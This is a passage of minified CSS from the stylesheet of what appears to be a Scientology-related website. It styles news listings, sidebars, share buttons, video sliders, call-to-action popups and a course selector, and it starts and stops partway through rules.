.listing-item,:lang(ja) .faq-block-listing .listing-item{font-size:.7rem}.submenu-block__larger-font .submenu-block .listing-item,.front .submenu-block .listing-item,.submenu-block__larger-font .faq-block-listing .listing-item,.front .faq-block-listing .listing-item{line-height:1;font-size:14px}.faq-block .see-all-faq{font-size:22px;text-align:center;-webkit-font-smoothing:antialiased;width:100%;margin-bottom:.5rem}ul.submenu-block li,ul.faq-block-listing li{margin-bottom:9px;line-height:12px;margin-bottom:9px}@media(min-width:576px){ul.submenu-block li,ul.faq-block-listing li{float:left;width:48%}ul.submenu-block li:nth-child(even),ul.faq-block-listing li:nth-child(even){margin-left:2%}ul.submenu-block li:nth-child(odd),ul.faq-block-listing li:nth-child(odd){clear:left}}@media(min-width:768px)and (max-width:991px){ul.submenu-block li,ul.faq-block-listing li{text-align:center}}@media(min-width:768px){ul.submenu-block li,ul.faq-block-listing li{float:none;width:auto}ul.submenu-block li:nth-child(even),ul.faq-block-listing li:nth-child(even){margin-left:0;clear:left}}.submenu-block .listing-item.listing-item__active{color:#369;font-weight:500}.listing-item__arrow{display:inline-block;width:10px;height:9px;position:absolute;left:-12px;top:2px}[dir=rtl] .listing-item__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.listing-item__second-level--wrapper{padding-left:1rem;padding-top:1rem;padding-bottom:.1rem}.listing-item.listing-item__second-level{font-weight:400}.submenu-block__larger-font .listing-item.listing-item__second-level,.front .listing-item.listing-item__second-level{font-size:13px}.submenu-block{text-align:left}@media(min-width:992px){.submenu-block{max-width:300px;margin:0 auto}}.addthis_inline_share_toolbox_1chr .at-share-btn-elements{text-align:center}.sidebar__item--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-align:left;font-family:jost,sans-serif;color:#646464;font-weight:400;line-height:1.2;margin-top:.3rem;margin-bottom:.3rem}@media(min-width:768px)and (max-width:991px){.sidebar__item--subtitle{font-size:18px}}@media(min-width:992px)and (max-width:1199px){.sidebar--thinner .sidebar__item--subtitle{font-size:.8rem;font-weight:700;font-size:.6875rem;color:#000}}@media(min-width:992px){.sidebar--thinner .sidebar__item--subtitle{font-size:.8rem;font-weight:400;color:#000}}img.sidebar__item--apps-icon{width:32px}.sidebar--thinner img.sidebar__item--apps-icon{width:24px}.share-bar--sidebar .at-share-btn-elements{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}@media(min-width:992px){.share-bar--sidebar{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky;top:80px}}@media(max-width:991px){.share-bar--sidebar{display:none}}.share-bar--sidebar__relative{position:relative;top:auto;margin-top:40px}.button__centered,.sidebar-button{width:100%;display:block;text-align:center}.sidebar-ad__image img{width:100%}@media(min-width:440px){.sidebar-ad__image{float:left;margin-right:1rem;max-width:180px}.sidebar-ad__image img{width:auto}}@media(min-width:576px){.sidebar-ad__image{max-width:200px}}@media(min-width:768px){.sidebar-ad__image{max-width:300px}}@media(min-width:992px){.sidebar-ad__image{width:auto;float:none;margin-right:0}}.sidebar-ad__image--small{margin-left:auto;margin-right:auto}@media(min-width:440px){.sidebar-ad__image--small{max-width:100px}}@media(min-width:576px){.sidebar-ad__image--small{max-width:100px}}@media(min-width:768px){.sidebar-ad__image--small{max-width:100px}}.take-action--image img{width:100%}@media(min-width:440px){.take-action--image{float:left;margin-right:1rem;width:180px}.take-action--image img{width:auto}}@media(min-width:576px){.take-action--image{width:200px}}@media(min-width:768px){.take-action--image{width:auto;float:none;margin-right:0}}.sidebar-share-icons{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.sidebar-share--social-icon{cursor:pointer}.sidebar-share--social-icon-wrapper__email .sidebar-share--social-icon{width:33px;height:33px}.sidebar-share--social-icon-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-bottom:10px;border-radius:100px;width:40px;height:40px;overflow:hidden}.sidebar-share--social-icon-wrapper__email{background:#585858}.link-out-block{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}:lang(he) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(hu) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(de) .path-how-we-help-human-rights .link-out-block .button--more-info span{font-size:1rem}:lang(nl) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(no) .path-how-we-help-human-rights .link-out-block .button--more-info span{font-size:.9rem}:lang(pt) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(es) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(sv) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(fr) .path-how-we-help-human-rights .link-out-block .button--more-info span,:lang(da) .path-how-we-help-human-rights .link-out-block .button--more-info span{font-size:.8em}.link-out-block--title{font-family:jost,sans-serif;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.3}:lang(he) .link-out-block--title{font-weight:700}.sidebar--thinner .link-out-block--title{font-size:14px}.link-out-block--subtitle{font-family:jost,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:lang(nl) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(pt) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(es) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(sv) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(ru) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(fr) .path-how-we-help-human-rights .link-out-block--subtitle,:lang(da) .path-how-we-help-human-rights .link-out-block--subtitle{font-size:.8em}.link-out-block--subtitle-cob{font-family:jost,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-size:.8rem;font-weight:300;line-height:1.3;margin-top:5px}.video-slider-related-from-scnnetwork{margin-bottom:3rem}.video-slider-related-from-scnnetwork:before{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;-webkit-filter:none;-ms-filter:none;-moz-filter:none;-o-filter:none;filter:none;background-image:url(/FURL/imagecache/cropfit@qa=85/data/www.scientology.tv/scientology-tv-site-background_nl_NL.jpg?k=QNXCfEaAxd)}.video-slider-related-from-scnnetwork:after{display:none}.video-slider-related-from-scnnetwork__without-pagination{margin-bottom:0}.swiper-pagination{display:none}@media(min-width:768px){.swiper-pagination{display:block}}.video-slider-related-from-scnnetwork__pagination-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.video-slider-related-from-scnnetwork__pagination-wrapper .swiper-pagination{bottom:.6rem}.video-slider-related-from-scnnetwork__pagination-wrapper .swiper-pagination-bullet{border-radius:0;height:4px;width:70px;opacity:.7;background:#fff;margin-left:1rem}.video-slider-related-from-scnnetwork__pagination-wrapper .swiper-pagination-bullet-active{opacity:1}.header .video-slider-related-from-scnnetwork{margin:0}.swiper-video-inline .video-js{position:absolute;top:0;left:0;z-index:100}.swiper-video-inline__button-bottom .vjs-big-play-button{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;right:1rem;bottom:1rem;top:auto;left:auto;width:2.5em;height:2.5em}.swiper-video-inline__button-bottom .video-js:hover .vjs-big-play-button{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.main-button:hover{text-decoration:none}.lrh-quote-to-cob{font-family:jost,sans-serif;text-align:center;color:#292b2c;font-size:17px;font-weight:300;line-height:1.4}.cob-bio-linkage{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.2;font-family:jost,sans-serif}.cob-bio-linkage a{color:#999}.cob-subtitle{color:#999}.cob-listing-left-bold-border{border-left:1px solid #ccc;padding-left:8px}.churches-photo-row{position:relative;max-height:150px;overflow:hidden;height:150px}.churches-photo-row a{position:relative;display:inline-block;vertical-align:top;height:100%}.churches-photo-row img{height:100%;margin:0 8px 0 0;display:block;float:none}.ideal-org-desc{color:#aaa}.org-contact-block .innards{border-radius:4px;min-height:196px;border:1px solid #ccc;padding:10px;line-height:22px}.org-map--image{border-radius:4px;margin:0 auto;display:block}.location-details .innards,.org-contact-block .innards{margin-bottom:.2rem}.org-contact-block--title{font-size:1rem;margin-top:1.5rem}.unbold strong{font-weight:inherit}.photo-overlay{display:none;position:absolute;top:0;bottom:0;left:0;right:8px;background:#00000080;pointer-events:none;color:#fff;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.more .photo-overlay{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.photo-overlay-text{text-align:center}.take-action--block{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;width:100%;max-width:100%}@media(min-width:992px){.take-action--block{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}}@media(max-width:991px){.take-action--block{margin-bottom:1rem}}.take-action--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:500;text-align:center;font-size:.9rem;margin-bottom:.5rem;color:#000}:lang(fr) .take-action--title{min-height:30px}.take-action--image__background{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background-size:cover;background-position:50%;min-height:125px}.take-action--image__background img{width:auto}.take-action--blurb{font-size:.75rem;margin-top:.3rem;text-align:left}.take-action--button-wrapper{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.hr-kyalami-section{clear:both;display:flex;flex-basis:100%;align-items:center;color:#00000059;font-size:12px;margin:48px 0}.hr-kyalami-section::before,.hr-kyalami-section::after{content:"";flex-grow:1;background:#00000059;height:1px;font-size:0;line-height:0}.hr-kyalami-section::before{margin:0 24px 0 0}.hr-kyalami-section::after{content:"";flex-grow:1;background:#00000059;height:1px;font-size:0;line-height:0;margin:0 0 0 24px}.hr-kyalami-section img{fill:red;width:50px;display:inline}.home-block-title{font-size:1.2rem}.sidebar-link .sidebar-link-image{width:100%;margin-top:.4em;margin-bottom:.4em}.sidebar-link .sidebar-title-with-button{margin-bottom:.5em}.home-body .main__news-listing-item:last-of-type,.main__news-listing-wrapper .main__news-listing-item:last-of-type{border-bottom:0}.main__news-listing-item{border-bottom:2px solid #d2d2d2;padding:1rem 0;display:block}@media(min-width:576px){.main__news-listing-item{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.main__news-listing-item img{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;width:100%}.main__news-listing-item:hover img{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.main__news-listing-item:hover .main__news-listing-loc-date,.main__news-listing-item:hover .main__news-listing-blurb,.main__news-listing-item:hover .learn-more-link,.main__news-listing-item:hover .main__news-listing-title{color:#000}.main__news-listing-item:hover .with-underline:before{width:100%;left:0}.publish-date--label-abs{position:absolute;bottom:0;right:0;z-index:100;background:#cb2027;color:#fff;padding:2px 7px;font-size:11px;cursor:default}.publish-date--label{display:inline-block;z-index:100;background:#cb2027;color:#fff;padding:2px 7px;font-size:11px;cursor:default}.main__news-listing-image{-webkit-flex:0 0 200px;-ms-flex:0 0 200px;-moz-flex:0 0 200px;-o-flex:0 0 200px;flex:0 0 200px;max-width:200px;text-align:center;margin:0 auto}@media(max-width:439px){.main__news-listing-image{-webkit-flex:0 0 575px;-ms-flex:0 0 575px;-moz-flex:0 0 575px;-o-flex:0 0 575px;flex:0 0 575px;max-width:575px}}@media(min-width:576px){.main__news-listing-text{-webkit-flex:0 0 calc(100% - 200px);-ms-flex:0 0 calc(100% - 200px);-moz-flex:0 0 calc(100% - 200px);-o-flex:0 0 calc(100% - 200px);flex:0 0 calc(100% - 200px);max-width:calc(100% - 200px);padding:0 1rem 1.5rem}}@media(min-width:768px){.main__news-listing-text{-webkit-flex:0 0 calc(100% - 200px);-ms-flex:0 0 calc(100% - 200px);-moz-flex:0 0 calc(100% - 200px);-o-flex:0 0 calc(100% - 200px);flex:0 0 calc(100% - 200px);padding-left:18px;padding:0 1rem}}.main__org-news-listing-title,.main__news-listing-title{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:500;font-size:20px;margin-bottom:.15rem;color:#444}@media(max-width:991px){.main__org-news-listing-title,.main__news-listing-title{margin:.5rem 0 .2rem}}.main__news-listing-location{text-transform:uppercase}.main__news-listing-blurb{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;color:#494949}[dir=rtl] .locator-wrapper .org-address1,[dir=rtl] orgitem .main__news-listing-blurb{direction:ltr}.main__news-listing-loc-date{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;color:gray;font-size:.875rem;font-weight:400;font-family:jost,Arial,Verdana,sans-serif}@media(min-width:768px){.main__news-listing-loc-date{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.main__news-listing-loc-date .main__news-listing-date{white-space:nowrap}:lang(el) .main__news-listing-loc-date .main__news-listing-date{text-transform:uppercase}.main__news-listing-bullet{font-family:Arial,Helvetica,sans-serif}.date__hidden{visibility:hidden}.main__news-subcategory{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;font-size:13px;background:#ddd;display:inline-block;text-transform:uppercase;color:#9d9d9d;padding:3px 8px;margin-top:5px}:lang(es) .main__news-subcategory{font-size:12px}.main__news-subcategory:hover{-webkit-box-shadow:0 2px 8px #00000029;-ms-box-shadow:0 2px 8px #00000029;-moz-box-shadow:0 2px 8px #00000029;-o-box-shadow:0 2px 8px #00000029;box-shadow:0 2px 8px #00000029;background:#fff;color:#585858;text-decoration:none}.main__news-subcategory:hover .more-tooltip-wrapper{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:visible;opacity:1}.more-tooltip-wrapper{display:none}.main__news-listing-loc-date--black{color:#000}.main__news-listing-item__without-border{border-bottom:0}.link-with-arrow{color:#369;font-size:.8rem}.link-with-arrow:after{color:#369;background-image:url(/images/arrow-right-blue.svg)}.link-with-arrow:hover{text-decoration:none}a.link-with-arrow__reversed{padding-left:.7rem}a.link-with-arrow__reversed:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);position:absolute;left:0;top:6px}[dir=rtl] a.link-with-arrow__reversed:after{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.sidebar__block{border-radius:4px;background:#fff;margin-left:auto;margin-right:auto}@media(min-width:768px){.sidebar__block{max-width:100%}}.home-thumbs{position:relative}.home-thumbs:hover{z-index:30}.news-pagination{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-top:1rem}.news-pagination-prev,.news-pagination-next{border-radius:100px;width:40px;height:40px}.news-pagination-prev arrow,.news-pagination-next arrow{background-color:#369;opacity:1;border-radius:100px;width:40px;height:40px;background-repeat:no-repeat;background-position:50%;background-size:16px}.news-pagination-prev .disabled,.news-pagination-next .disabled{background-color:#bdbdbdcc}.news-pagination-next arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.more-news__label{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-weight:400;margin-top:1rem}.thumb-item{-webkit-transition:opacity .25s ease-out;-ms-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out;display:none;opacity:.8;position:relative;width:14.5%;margin:0 2% 0 0;border:none;padding:0;font-size:.75rem}@media(min-width:768px){.thumb-item{display:block}}.thumb-item .more-tooltip-wrapper{width:200px}.thumb-item:hover{opacity:1}.thumb-item:hover .more-tooltip-wrapper{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:visible;opacity:1}.org--listing-type{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;text-align:right;color:#707070;font-size:.9rem;padding-right:1.2rem;margin-bottom:.3rem}.image-row--item{margin-left:3px;margin-right:3px}.image-row--item:first-child{margin-left:0}.image-row--item:last-child{margin-right:0}.img--rounded-corners{border-radius:4px}.scnnetwork-playbutton:before{position:absolute;content:" ";background-image:url(/theme/images/play-button.svg);background-size:contain;background-repeat:no-repeat;pointer-events:none;right:5px;bottom:5px;width:70px;height:70px;z-index:2;opacity:.7;transition:opacity .2s}.related-from-scn-network{background-image:url(/FURL/data/www.scientology.tv/scientology-tv-site-background_nl_NL.jpg?k=LzzOuJoFF8);background-size:cover;background-position:50%;color:#fff;border-radius:4px;padding:1.3rem;margin-top:1rem}@media(max-width:767px){.related-from-scn-network{max-width:393px;margin:0 auto}.scnnetwork-info-column{padding-top:1rem}}@media(min-width:768px){.scnnetwork-info-column{padding-left:0}}.ideal-org-intro .related-from-scn-network{padding-left:1rem}.related-from-scn-network h4{margin-bottom:15px;font-size:15px;color:#fff}.related-from-scn-network .thumbnail{max-width:100%;padding:0;margin:0;border:0;border-radius:0}.scnnetwork-episode-title{color:#fff}.scnnetwork-episode-title a{font-size:24px}.scnnetwork-season-episode{font-size:13px}.scnnetwork-blurb{margin-top:10px;font-size:15px;margin-bottom:10px}.scn-network-series-banner img{display:block;max-width:100%;border-radius:4px}.scnnetwork-series-name{font-size:13px;margin-bottom:3px}.related-from-scn-network .watch-link{text-transform:none}.scn-network-series-banner{display:block;margin-top:2rem}@media(min-width:992px){.listing-block-doubled{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.listing-block-doubled--image{margin-bottom:.5rem}@media(min-width:992px){.listing-block-doubled--image{-webkit-flex:0 0 200px;-ms-flex:0 0 200px;-moz-flex:0 0 200px;-o-flex:0 0 200px;flex:0 0 200px;margin-right:1rem;margin-bottom:0}}@media(min-width:768px){.listing-block-doubled--image__wide{-webkit-flex:0 0 280px;-ms-flex:0 0 280px;-moz-flex:0 0 280px;-o-flex:0 0 280px;flex:0 0 280px;margin-right:1rem;margin-bottom:0}}.oca-cta--wrapper .oca-cta{box-shadow:1px 0 13px #9e9e9e;position:fixed;bottom:0;right:40px;border-top:3px solid #357cc4;border-left:1px solid #efefef;border-right:1px solid #efefef;background-color:#fff;max-width:340px;padding:10px 15px;background:#fafafa;z-index:5;z-index:10000}.oca-cta--wrapper .closed .btn-open{height:50px;position:absolute;top:0;left:0;right:0}.oca-cta--wrapper .closed .icon-up:before{content:"";position:absolute;right:15px;top:10px}.oca-cta--wrapper .oca-cta:hover{background:-webkit-linear-gradient(top,rgb(250,250,250) 0,#eee 100%);background:linear-gradient(to bottom,rgb(250,250,250) 0,#eee 100%)}.oca-cta--wrapper .oca-cta .oca-title{font-size:17px;color:#3a6ea1;line-height:20px;margin-bottom:10px}.oca-cta--wrapper .oca-cta .email-signup-image{float:left;margin-right:15px}.oca-cta--wrapper .oca-cta .oca-desc{font-size:12px;line-height:1.5;margin-top:0}.oca-cta--wrapper .oca-cta a{color:inherit}.oca-cta--wrapper .oca-cta .oca-button{display:block;padding:.4em;margin-top:10px;border-radius:.35em;border:1px solid #0000;color:#fff;text-align:center;text-decoration:none;background:#e85b20;background:-webkit-linear-gradient(top,#e85b20 0%,#b54212 100%);background:linear-gradient(to bottom,#e85b20 0%,#b54212 100%);text-shadow:1px 1px 5px #333}.oca-cta--wrapper .oca-cta .oca-button:hover{background:#f86b30;background:-webkit-linear-gradient(top,#f86b30 0%,#c55222 100%);background:linear-gradient(to bottom,#f86b30 0%,#c55222 100%)}.oca-cta--wrapper :lang(es) .oca-cta .oca-button{font-size:13px}.oca-cta--wrapper .oca-cta .btn-open,.oca-cta--wrapper .oca-cta .btn-close{float:right;color:#666;cursor:pointer}.oca-cta--wrapper .oca-cta .btn-open:hover,.oca-cta--wrapper .oca-cta .btn-close:hover{color:#000}.oca-cta--wrapper .oca-cta:not(.closed) .btn-open,.oca-cta--wrapper .oca-cta.closed .btn-close{display:none}.oca-cta--wrapper a.oca-cta-mobile{display:none;position:fixed;bottom:0;left:-1px;right:-1px;border-top:3px solid #357cc4;border-left:1px solid #efefef;border-right:1px solid #efefef;background:#fff;text-decoration:none;font-size:15px;z-index:5;padding:5px 10px;background:#1c548a;z-index:10000}.oca-cta--wrapper .oca-cta-mobile .oca-desc{-webkit-flex:1 0 auto;flex:1 0 auto;color:#3a6ea1;padding:0 5px;text-align:center;font-size:14px;-webkit-font-smoothing:antialiased}.oca-cta--wrapper .oca-cta-mobile .line1{font-weight:400;margin-bottom:2px}.oca-cta--wrapper .oca-cta-mobile .line1{font-size:15px}.oca-cta--wrapper .oca-cta-mobile .oca-action{-webkit-flex:1 0 auto;flex:1 0 auto;padding:0 5px;text-align:center;max-width:100%}.oca-cta--wrapper .oca-cta-mobile .oca-button{display:inline-block;border-radius:5px;margin:2px;padding:3px 8px;border:1px solid #0000;color:#fff;font-size:14px;text-align:center;background:#e85b20;background:-webkit-linear-gradient(top,#e85b20 0%,#b54212 100%);background:linear-gradient(to bottom,#e85b20 0%,#b54212 100%)}.oca-cta--wrapper .oca-cta-mobile .oca-button:after{content:"";display:inline-block;width:0;border-top:8px solid #0000;border-bottom:8px solid #0000;border-left:10px solid #fff;vertical-align:middle;margin-left:10px}.oca-cta--wrapper .oca-cta-mobile-container{display:-webkit-flex;-webkit-flex-wrap:wrap;-webkit-align-items:center;display:flex;flex-wrap:wrap;align-items:center}.oca-cta--wrapper .oca-cta-mobile-container .oca-desc{color:#fff;padding-bottom:2px}.oca-cta--wrapper .mobile-oca-close-button{position:fixed;bottom:48px;right:0;width:32px;z-index:10000000;padding:10px}@media(min-width:768px){.oca-cta--wrapper .mobile-oca-close-button{display:none}}.oca-cta--wrapper .oca-cta,.oca-cta--wrapper .oca-cta-mobile{-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out}.oca-cta--wrapper .oca-cta.closed{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translateY(calc(100% - 40px));transform:translateY(calc(100% - 40px))}.oca-cta--wrapper .oca-cta.hidden,.oca-cta--wrapper.mobile__closed .oca-cta-mobile,.oca-cta--wrapper .oca-cta-mobile.hidden{-webkit-transform:translateY(100%);transform:translateY(100%)}.oca-cta--wrapper.mobile__closed .mobile-oca-close-button{display:none}.oca-cta--wrapper .oca-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.oca-cta--wrapper .oca-link{-webkit-flex:0 0 172px;-ms-flex:0 0 172px;-moz-flex:0 0 172px;-o-flex:0 0 172px;flex:0 0 172px;max-width:172px;margin-right:5px}.oca-cta--wrapper .oca-image-link__smaller{-webkit-flex:0 0 158px;-ms-flex:0 0 158px;-moz-flex:0 0 158px;-o-flex:0 0 158px;flex:0 0 158px;max-width:158px;margin-right:15px}.oca-cta--wrapper .oca-button-large{padding:7px 10px 10px;display:inline-block;border-radius:5px;color:#fff;margin:3px auto;text-align:center;font-size:15px;font-weight:700;text-decoration:none;background:#e0561f;background:-moz-linear-gradient(top,#e0561f 0%,#bd4110 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e0561f),color-stop(100%,#bd4110));background:-webkit-linear-gradient(top,#e0561f 0%,#bd4110 100%);background:-o-linear-gradient(top,#e0561f 0%,#bd4110 100%);background:-ms-linear-gradient(top,#e0561f 0%,#bd4110 100%);background:linear-gradient(to bottom,#e0561f 0%,#bd4110 100%);-webkit-font-smoothing:antialiased;width:100%;max-width:330px}@media(max-width:767px){.oca-cta--wrapper .oca-cta{display:none}.oca-cta--wrapper a.oca-cta-mobile{display:block}.oca-cta--wrapper .oca-cta-mobile .oca-button:after{margin-left:5px}.oca-cta--wrapper :lang(el) .oca-cta-mobile .oca-button,.oca-cta--wrapper :lang(es) .oca-cta-mobile .oca-button,.oca-cta--wrapper :lang(fr) .oca-cta-mobile .oca-button,.oca-cta--wrapper :lang(nl) .oca-cta-mobile .oca-button{font-size:13px}}:lang(pt) .stcc-pack .medium-insert-images-left_outside{margin-bottom:40px}.lead-white-caps{color:#fff!important}:lang(he) .lead-white-caps.lead{font-size:1.2em}:lang(ja) .lead-white-caps.lead,:lang(zh) .lead-white-caps.lead{font-weight:700}.lead-white-caps-ital{color:#fff!important;font-style:italic}:lang(zh) .lead-white-caps-ital{font-style:normal}.nobr{white-space:nowrap}.courses-selector-header-bg{background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@qa=100@cr=1226,0,472,138@qa=85/data/www.scientology.org/themes/www_scientology_org2/images/course/online-course-background-sky_nl_NL.jpg?k=nnpRqUXXu7);background-size:cover}.courses-select--block{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;min-height:100px;user-select:none;cursor:pointer}.courses-select--block.courses-select--block__highlighted,.courses-select--block:hover{background:#ffffffbf}.courses-select--block.courses-select--block__no-bg{background:0 0}@media(min-width:768px){.courses-select--block{margin-bottom:1rem}}.courses-select--block__no-animation{-webkit-transition:none;-ms-transition:none;-moz-transition:none;-o-transition:none;transition:none}.courses-select--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;color:#369;margin-top:2rem}@media(min-width:992px){.courses-select--title{margin-top:4rem}}.courses-selector--name{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-weight:300;line-height:1.1}@media(min-width:992px){.courses-selector--name{font-size:1.375rem}:lang(de) .courses-selector--name{font-size:1.2rem}}.courses-selector--name .TEXT-HIGHLIGHT,.courses-selector--name .text-highlight{display:block;color:#369;font-weight:700}:lang(nl) .courses-selector--name.drugs .text-highlight,:lang(nl) .courses-selector--name.assists 